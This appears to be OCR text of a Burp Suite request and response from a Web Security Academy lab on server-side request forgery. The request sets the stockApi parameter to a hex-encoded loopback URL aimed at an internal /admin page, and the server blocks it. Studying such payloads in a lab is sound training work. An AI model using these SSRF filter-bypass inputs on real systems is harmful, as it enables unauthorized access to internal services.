 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 32
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://0x7f000001/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 51
6
7 "External stock check blocked for security reasons"